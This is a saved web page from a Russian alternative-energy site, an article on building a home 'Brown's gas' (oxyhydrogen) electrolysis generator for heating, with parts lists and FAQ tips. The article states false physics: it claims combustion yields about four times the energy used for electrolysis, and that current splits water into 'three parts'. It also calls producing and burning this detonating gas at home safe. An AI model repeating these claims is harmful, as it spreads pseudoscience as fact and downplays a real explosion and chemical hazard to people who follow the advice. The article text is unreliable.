

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altenergiya.ru/novosti/generator-gaza-brauna-svoimi-rukami-texnologiya-v-detalyax.html
body_size: 17522
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://altenergiya.ru/novosti/generator-gaza-brauna-svoimi-rukami-texnologiya-v-detalyax.html">

	


	


	
	
	
	<title>Газ Брауна для отопления: дешевое тепло no limit</title>

			

<meta name="description" content="Газ Брауна своими руками: принцип получения, конструктивные особенности, рекомендации по сборке генератора.">

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"/#organization","url":"/","name":"Альтернативная энергия","sameAs":[]},{"@type":"WebSite","@id":"/#website","url":"/","name":"Альтернативная энергия","publisher":{"@id":"/#organization"}},{"@type":"WebPage","@id":"/novosti/generator-gaza-brauna-svoimi-rukami-texnologiya-v-detalyax.html#webpage","url":"/novosti/generator-gaza-brauna-svoimi-rukami-texnologiya-v-detalyax.html","inLanguage":"ru-RU","name":"Генератор газа Брауна своими руками: технология в деталях","isPartOf":{"@id":"/#website"},"breadcrumb":{"@id":"/novosti/generator-gaza-brauna-svoimi-rukami-texnologiya-v-detalyax.html#breadcrumblist"},"description":"Газ Брауна своими руками: принцип получения, конструктивные особенности, рекомендации по сборке генератора.","image":{"@type":"ImageObject","@id":"/novosti/generator-gaza-brauna-svoimi-rukami-texnologiya-v-detalyax.html#primaryimage","url":"/wp-content/uploads/2020/01/10217f92ab096cb154cefc2cbc5c8688.jpg","width":970,"height":420},"primaryImageOfPage":{"@id":"/novosti/generator-gaza-brauna-svoimi-rukami-texnologiya-v-detalyax.html#primaryimage"},"datePublished":"2020-01-11T17:40:36+03:00","dateModified":"2020-01-11T21:56:45+03:00"},{"@type":"Article","@id":"/novosti/generator-gaza-brauna-svoimi-rukami-texnologiya-v-detalyax.html#article","isPartOf":{"@id":"/novosti/generator-gaza-brauna-svoimi-rukami-texnologiya-v-detalyax.html#webpage"},"author":{"@id":"/author/vkadm#author"},"headline":"Генератор газа Брауна своими руками: технология в деталях","datePublished":"2020-01-11T17:40:36+03:00","dateModified":"2020-01-11T21:56:45+03:00","commentCount":0,"mainEntityOfPage":{"@id":"/novosti/generator-gaza-brauna-svoimi-rukami-texnologiya-v-detalyax.html#webpage"},"publisher":{"@id":"/#organization"},"articleSection":"Новости альтернативной энергетики","image":{"@type":"ImageObject","@id":"/novosti/generator-gaza-brauna-svoimi-rukami-texnologiya-v-detalyax.html#primaryimage","url":"/wp-content/uploads/2020/01/10217f92ab096cb154cefc2cbc5c8688.jpg","width":970,"height":420}},{"@type":"Person","@id":"/author/vkadm#author","name":"vkadm","sameAs":[],"image":{"@type":"ImageObject","@id":"/#personlogo","url":"https://secure.gravatar.com/avatar/206db052d8147bf1b7dfd7899a810036?s=96&d=mm&r=g","width":96,"height":96,"caption":"vkadm"}},{"@type":"BreadcrumbList","@id":"/novosti/generator-gaza-brauna-svoimi-rukami-texnologiya-v-detalyax.html#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"/","url":"/","name":"Альтернативная энергетика и технологии энергосбережения в России. Тел. +7 (914) 390-36-27"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"/novosti/generator-gaza-brauna-svoimi-rukami-texnologiya-v-detalyax.html","url":"/novosti/generator-gaza-brauna-svoimi-rukami-texnologiya-v-detalyax.html","name":"Генератор газа Брауна своими руками: технология в деталях"}}]}]}</script>


<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.16" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.4.16" type="text/css" media="all">
<link rel="stylesheet" id="bbp-default-css" href="/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.4" type="text/css" media="all">
<link rel="stylesheet" id="bbspoiler-css" href="/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=5.4.16" type="text/css" media="all">
<link rel="stylesheet" id="jquery-lazyloadxt-spinner-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=5.4.16" type="text/css" media="all">
<script src="/wp-content/themes/altenergiya/js/jquery.min.js?ver=1.11.0"></script>
<script>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=5.4.16"></script>



<style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style> <style id="wp-custom-css">
			.recl1 { display:block;}
.recl2 { display:none;}

@media only screen and (max-width: 960px) {
.recl1 { display:none;}
.recl2 { display:block;}
}		</style>
		<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<link href="/wp-content/themes/altenergiya/style.css?ver=4.2.2" rel="stylesheet">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<link href="/wp-content/themes/altenergiya/css/magnific-popup.css" rel="stylesheet">
<meta name="rp92980f1d468d49239b6a7d6a5b3e755a" content="b6d588a79f70c92931222a36bf58d341">
</head>

<body>
	



<div class="wrapper">
<header class="header">
	<div class="header_wrap">

							
				<a href="/" rel="nofollow" class="header_logo">
					<span class="header_logo-head">AltEnergiya.ru</span>
					<span class="header_logo-desc">Альтернативная энергия</span>
					<span class="header_logo-txt">Солнечная, ветровая, термальная, биологическая и другие возобновляемые виды энергии</span>
				</a>
				
					
		<div class="user-login">
<a href="/wp-login.php?action=register">Регистрация</a> / <a href="/wp-login.php?action=login">Вход</a></div>
		<div class="header_search">
			
		</div>

	</div>
</header>
<nav class="mmenu1">
	<div class="header_wrap">
	<a href="/">Главная</a>
<a href="/o-nas">О нас</a>
<a href="/biblioteka">Библиотека</a>
<a title="Энергосберегающие технологии: каталог фирм-производителей и поставщиков оборудования для альтернативной энергетики" href="/company">Фирмы-производители</a>
<a title="Энергосберегающие технологии: каталог популярных интернет-магазинов" href="/shop">Популярные интернет-магазины</a>
<a href="/reklamodatelyam">Рекламодателям</a>

<script>
$('.mmenu1 a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
	</div>
</nav>
<div class="breadcrumbs"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/novosti" itemprop="item"><span itemprop="name">Новости альтернативной энергетики</span></a></span> <span class="sep">›</span> <span class="current">Генератор газа Брауна своими руками: технология в деталях</span></div></div>
<div class="middle">
	<div class="container">
		<div class="user-login">
<a href="/wp-login.php?action=register">Регистрация</a> / <a href="/wp-login.php?action=login">Вход</a></div>
		<div class="header_search">
			
		</div>
		<div class="container">
			<main class="content">

														<article class="content_article">
						<h1>Генератор газа Брауна своими руками: технология в деталях</h1>
<p class="publ-date-article">Дата публикации: 11 января 2020</p>
						<index><p></p>
<div class="table-of-content">
<div class="table-of-content__title">Содержание</div>
<ul id="с_menu" class="contents">
<li><a href="#h2_1">Немного информации из школьного курса химии</a></li>
<li><a href="#h2_2">Собираем генератор: перечень необходимых материалов</a></li>
<li><a href="#h2_3">ЧАВО</a></li>
</ul>
</div>
<p></p>
<div class="flat_pm_start"></div>
<p style="text-align: justify;">Протопить большой дом непросто: огромная площадь заставляет радиаторы работать в режиме 24/7, а сложная планировка объекта в разы увеличивает расходование тепловой энергии. Поэтому не вызывает удивления рост внимания владельцев загородной недвижимости к альтернативным источникам получения тепла, одновременно работоспособным и доступным по цене. В числе вариантов – генератор газа Брауна, сконструировать который можно в домашних условиях.</p>
<p style="text-align: justify;"><iframe class="lazy lazy-hidden" data-lazy-type="iframe" data-src="//www.youtube.com/embed/pnbQuULV0ek" width="560" height="314"></iframe><noscript><iframe src="//www.youtube.com/embed/pnbQuULV0ek" width="560" height="314"></iframe></noscript></p>
<h2 id="h2_1">Немного информации из школьного курса химии</h2>
<p style="text-align: justify;">Самое известное вещество, которое объединяет в одной молекуле водород и кислород, — вода. Но, если чуть видоизменить ее формулу, получим ННО – бесцветный гремучий газ без запаха, состоящий из двух частей водорода и одной части кислорода. В числе его свойств – горение с выделением огромного объема тепловой энергии. Это преимущество заставило инженеров и домашних умельцев задуматься по поводу использования газа Брауна для отопления помещений. Дело осталось за малым: выяснить рентабельность нового <a href="/bio/bioreaktor-dlya-proizvodstva-biogaza-eshhe-odna-alternativa-tradicionnomu-toplivu.html">альтернативного вида топлива</a>, оценить уровень его безопасности и разработать конструкцию оборудования для выработки тысяч литров гремучей смеси.</p>
<p style="text-align: justify;"><img class="lazy lazy-hidden aligncenter wp-image-102674" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2020/01/10217f92ab096cb154cefc2cbc5c8688.jpg" alt="Немного информации из школьного курса химии" width="600" height="260" srcset="" data-srcset="/wp-content/uploads/2020/01/10217f92ab096cb154cefc2cbc5c8688.jpg 970w, /wp-content/uploads/2020/01/10217f92ab096cb154cefc2cbc5c8688-150x65.jpg 150w, /wp-content/uploads/2020/01/10217f92ab096cb154cefc2cbc5c8688-300x130.jpg 300w, /wp-content/uploads/2020/01/10217f92ab096cb154cefc2cbc5c8688-768x333.jpg 768w" sizes="(max-width: 600px) 100vw, 600px"><noscript><img class="aligncenter wp-image-102674" src="/wp-content/uploads/2020/01/10217f92ab096cb154cefc2cbc5c8688.jpg" alt="Немного информации из школьного курса химии" width="600" height="260" srcset="/wp-content/uploads/2020/01/10217f92ab096cb154cefc2cbc5c8688.jpg 970w, /wp-content/uploads/2020/01/10217f92ab096cb154cefc2cbc5c8688-150x65.jpg 150w, /wp-content/uploads/2020/01/10217f92ab096cb154cefc2cbc5c8688-300x130.jpg 300w, /wp-content/uploads/2020/01/10217f92ab096cb154cefc2cbc5c8688-768x333.jpg 768w" sizes="(max-width: 600px) 100vw, 600px"></noscript></p>
<p style="text-align: justify;">В основе процесса получения газа Брауна лежит явление электролиза воды. Воздействие переменного тока расщепляет ее молекулы на три части, две из которых составляет водород, а остаток — кислород. Вещество с новой формулой ННО имеет газообразное состояние. Для его получения методом электролиза расходуется около 442 ккал на один моль вещества. При этом из литра воды удается получить более 1866 литров газа. Вступая в реакцию с кислородом, водород сгорает. Количество выделившейся при этом тепловой энергии составляет около 1600 ккал, что почти в 4 раза больше затрат на электролиз. Такую выгоду сложно недооценить: дешевое, максимально доступное сырье с высоким КПД – пожалуй, это лучшие черты, которыми должно обладать идеальное <a href="/bio/svalochnyj-biogaz-primenenie.html">топливо</a>.</p>
<p style="text-align: justify;">Возможность получить огромное количество тепловой энергии не прошла мимо пытливых ученых умов. После долгих лет исследований и тестирований конструкция водородных котлов запущена в массовое производство. Но их отдельные технические характеристики заставляют желать лучшего, тогда как цена доступна лишь для ограниченного круга потребителей. А те, кто привык добиваться целей самостоятельно, изготавливают генератор газа Брауна для отопления дома своими руками по самодельным чертежам и расчетам. Готовые конструкции успешно применяют на дачах, в загородных домах, гаражах и небольших мастерских, гарантируя создание комфортных и безопасных условий работы в зимнее время.</p>
<p style="text-align: justify;"><img class="lazy lazy-hidden aligncenter wp-image-102675" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2020/01/ef70a981a6c6d31459e8270a8f41c01f.jpg" alt="Немного информации из школьного курса химии" width="600" height="337" srcset="" data-srcset="/wp-content/uploads/2020/01/ef70a981a6c6d31459e8270a8f41c01f.jpg 599w, /wp-content/uploads/2020/01/ef70a981a6c6d31459e8270a8f41c01f-150x84.jpg 150w, /wp-content/uploads/2020/01/ef70a981a6c6d31459e8270a8f41c01f-300x168.jpg 300w" sizes="(max-width: 600px) 100vw, 600px"><noscript><img class="aligncenter wp-image-102675" src="/wp-content/uploads/2020/01/ef70a981a6c6d31459e8270a8f41c01f.jpg" alt="Немного информации из школьного курса химии" width="600" height="337" srcset="/wp-content/uploads/2020/01/ef70a981a6c6d31459e8270a8f41c01f.jpg 599w, /wp-content/uploads/2020/01/ef70a981a6c6d31459e8270a8f41c01f-150x84.jpg 150w, /wp-content/uploads/2020/01/ef70a981a6c6d31459e8270a8f41c01f-300x168.jpg 300w" sizes="(max-width: 600px) 100vw, 600px"></noscript></p>
<h2 id="h2_2">Собираем генератор: перечень необходимых материалов</h2>
<p style="text-align: justify;">Прежде чем попытаться оценить генератор Эклина Брауна в действии, следует подготовить следующие комплектующие:</p>
<ul style="text-align: justify;">
<li>Емкость для хранения дистиллированной воды;</li>
<li>Комплект нержавеющих пластин или отрезки трубок;</li>
<li>Источник питания на 12 вольт;</li>
<li>ШИМ регулятор мощностью от 30 А.</li>
</ul>
<p style="text-align: justify;">Схема установки газа Брауна своими руками работает следующим образом: вода подается в герметичную емкость, где находится комплект пластин или трубок, соединенных в цельную конструкцию. На пластины поступает напряжение 12 вольт, под действием которого происходит электролиз воды. Более эффективным считается подача переменного тока от ШИМ генератора. Такое решение дает ощутимый прирост эффективности конструкции.</p>
<p style="text-align: justify;">В процессе электролиза в металлических пластинах выделяется газ, который поступает в емкость осушителя по гибкому трубопроводу и далее в воздушный контур. Реакция сгорания дает требуемую тепловую энергию, которую можно направлять в систему отопления объекта. Безопасно, без выделения вредных веществ, совсем недорого и практично – получение газа Брауна отвечает всем перечисленным требованиям.</p>
<p style="text-align: justify;"><img class="lazy lazy-hidden aligncenter wp-image-102676" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2020/01/3e0e787c61843b4a396fbab4279bc3bb.jpg" alt="Собираем генератор: перечень необходимых материалов" width="600" height="365" srcset="" data-srcset="/wp-content/uploads/2020/01/3e0e787c61843b4a396fbab4279bc3bb.jpg 740w, /wp-content/uploads/2020/01/3e0e787c61843b4a396fbab4279bc3bb-150x91.jpg 150w, /wp-content/uploads/2020/01/3e0e787c61843b4a396fbab4279bc3bb-300x182.jpg 300w" sizes="(max-width: 600px) 100vw, 600px"><noscript><img class="aligncenter wp-image-102676" src="/wp-content/uploads/2020/01/3e0e787c61843b4a396fbab4279bc3bb.jpg" alt="Собираем генератор: перечень необходимых материалов" width="600" height="365" srcset="/wp-content/uploads/2020/01/3e0e787c61843b4a396fbab4279bc3bb.jpg 740w, /wp-content/uploads/2020/01/3e0e787c61843b4a396fbab4279bc3bb-150x91.jpg 150w, /wp-content/uploads/2020/01/3e0e787c61843b4a396fbab4279bc3bb-300x182.jpg 300w" sizes="(max-width: 600px) 100vw, 600px"></noscript></p>
<p style="text-align: justify;">Обратите внимание: в генераторе образуется напряжение с определенной частотой. От нее зависит производительность выработки газовой смеси. В процессе эксплуатации устройства важно следить, чтобы пластины не перегревались. Превышение максимально допустимой температуры 65<sup>о</sup>С приводит к окислению и загрязнению металла. Т.к. его очистка весьма затруднительна, спустя некоторое время после запуска генератора владельцу придется побеспокоиться о замене конструкции электролизера.</p>
<h2 id="h2_3">ЧАВО</h2>
<ol>
<li style="text-align: justify;">Какую воду использовать? Знатоки рекомендуют растворять в дистиллированной воде гидроксид натрия из расчета 10 л на одну столовую ложку. После тщательного перемешивания получится состав, подходящий для электролиза. В качестве альтернативы подойдет обычная вода, если в ней отсутствуют соли и оксиды тяжелых металлов.</li>
<li style="text-align: justify;">Из какого металла делать электролизер? Популярная рекомендация выбирать только редкие соединения не имеет практического обоснования. Подойдет любая нержавеющая сталь, не подверженная окислению. Оптимальный вариант – ферромагнитный сплав.</li>
<li style="text-align: justify;">Правильная подготовка пластин электролизера заключается в следующем. После мытья в мыльном растворе поверхность рекомендуется обработать спиртосодержащим веществом. Затем устройство запускается в тестовый режим эксплуатации, в процессе которого следует менять грязную воду. Как только пластины очистятся, можно подключать установку в генератор.</li>
</ol>
<div class="flat_pm_end"></div>
</index> </article>
				
							
														<div class="yarpp-related">
<div class="resent_post">
	<div class="resent_post-title">Похожие публикации:</div>
<ul>
			<li>
			<img src="/wp-content/themes/altenergiya/cache/d9e7ad7ea_164x118.png" width="164" class="c_new-img" height="118" alt="Новые виды солнечных батарей"> <a href="/novosti/novye-alternativnye-istochniki-energii.html">Новые виды солнечных батарей</a>
		</li>
			<li>
			<img src="/wp-content/themes/altenergiya/cache/d7c614c64_164x118.png" width="164" class="c_new-img" height="118" alt="Новости российской альтернативной энергетики"> <a href="/novosti/novosti-rossijskoj-alternativnoj-energetiki.html">Новости российской альтернативной энергетики</a>
		</li>
			<li>
			<img src="/wp-content/themes/altenergiya/cache/6ffc16609_164x118.png" width="164" class="c_new-img" height="118" alt="О поддержке возобновляемой энергетики в России"> <a href="/novosti/o-podderzhke-vozobnovlyaemoj-energetiki-v-rossii.html">О поддержке возобновляемой энергетики в России</a>
		</li>
			<li>
			<img src="/wp-content/themes/altenergiya/cache/1fd4a5132_164x118.png" width="164" class="c_new-img" height="118" alt="Самарская компания займется производством ветряков"> <a href="/novosti/samarskaya-kompaniya-zajmetsya-proizvodstvom-vetryakov.html">Самарская компания займется производством ветряков</a>
		</li>
	</ul>
</div>
</div>
									  

			
			
							<aside class="comments_block">
					

		<div class="comment-respond">

			<p>Вам нужно <a href="/wp-login.php?redirect_to=https:%2F%2Faltenergiya.ru/novosti/generator-gaza-brauna-svoimi-rukami-texnologiya-v-detalyax.html">войти</a>, чтобы оставить комментарий.</p>
			
	</div>
					</aside>
			

			</main>
		</div>
	<aside class="sidebar">
	<div class="s_box">
                
        		<div class="s_title">Рубрики</div>
		<nav>
			<ul>
								<li id="menu-item-2519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2519"><a rel="nofollow" href="/apologiya">Актуальность проблемы</a></li>
<li id="menu-item-751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-751"><a rel="nofollow" href="/osnovy">Физические основы</a></li>
<li id="menu-item-744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-744"><a rel="nofollow" href="/sun">Солнечная энергия</a></li>
<li id="menu-item-745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-745"><a rel="nofollow" href="/veter">Энергия ветра</a></li>
<li id="menu-item-746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-746"><a rel="nofollow" href="/termal">Геотермальная энергия</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a rel="nofollow" href="/gidro">Нетрадиционная гидроэнергетика</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a rel="nofollow" href="/bio">Биоэнергетика</a></li>
<li id="menu-item-750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-750"><a rel="nofollow" href="/accumulator">Аккумуляторы</a></li>
<li id="menu-item-752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-752"><a rel="nofollow" href="/energosberezhenie">Энергосбережение</a></li>
<li id="menu-item-748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-748"><a rel="nofollow" href="/avtonomnyj-dom">Автономный дом</a></li>
<li id="menu-item-2520" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2520"><a rel="nofollow" href="/novosti">Новости альтернативной энергетики</a></li>
<li id="menu-item-6768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6768"><a rel="nofollow" href="/history">Из истории энергетики</a></li>
<li id="menu-item-10025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10025"><a rel="nofollow" href="/poleznaya-informaciya">Полезная информация</a></li>
<li id="menu-item-102786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102786"><a rel="nofollow" href="/yadernaya-ehnergetika">Ядерная энергетика</a></li>
<li id="menu-item-102890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102890"><a rel="nofollow" href="/reklama-na-sajte">Реклама на сайте</a></li>
							</ul>
		</nav>
	</div>

								

			
			

	
		

		



	
</aside>
</div>
</div>
<footer class="footer">
	<div class="footer_wrap">
<nav class="bottom-menu-sidebar">
	<a href="/apologiya">Актуальность проблемы</a>
<a href="/osnovy">Физические основы</a>
<a href="/sun">Солнечная энергия</a>
<a href="/veter">Энергия ветра</a>
<a href="/termal">Геотермальная энергия</a>
<a href="/gidro">Нетрадиционная гидроэнергетика</a>
<a href="/bio">Биоэнергетика</a>
<a href="/accumulator">Аккумуляторы</a>
<a href="/energosberezhenie">Энергосбережение</a>
<a href="/avtonomnyj-dom">Автономный дом</a>
<a href="/novosti">Новости альтернативной энергетики</a>
<a href="/history">Из истории энергетики</a>
<a href="/poleznaya-informaciya">Полезная информация</a>
<a href="/yadernaya-ehnergetika">Ядерная энергетика</a>
<a href="/reklama-na-sajte">Реклама на сайте</a>
<script>           
$('.bottom-menu-sidebar a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
</nav>
<div class="footer_copy">© 2013-2020 altenergiya.ru</div>
	<nav class="footer_nav">
		<ul>
								<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a rel="nofollow" href="/kontakty">Контакты</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9539"><a rel="nofollow" href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a rel="nofollow" href="/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096"><a rel="nofollow" href="/karta-sajta">Карта сайта</a></li>
								
		</ul>
	</nav>
	<div class="footer_count">
			











			
		</div>
		<p class="developers">Дизайн и настройка WordPress - Андрей Морковин <br>Разработка каталога производителей и поставщиков оборудования - <a href="https://html-and-cms.com" rel="nofollow" target="_blank">HTML and CMS</a></p>
	</div>
</footer>
</div> 
<div class="gotop">Наверх</div>
<link rel="stylesheet" id="fancybox-css-css" href="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.css?ver=1" type="text/css" media="all">
<link rel="stylesheet" id="yarppRelatedCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.4.16" type="text/css" media="all">

<script src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7"></script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7"></script>
<script src="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.pack.js?ver=1.0.0"></script>
<script src="/wp-content/themes/altenergiya/js/jquery.magnific-popup.min.js?ver=1.0.0"></script>


<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return 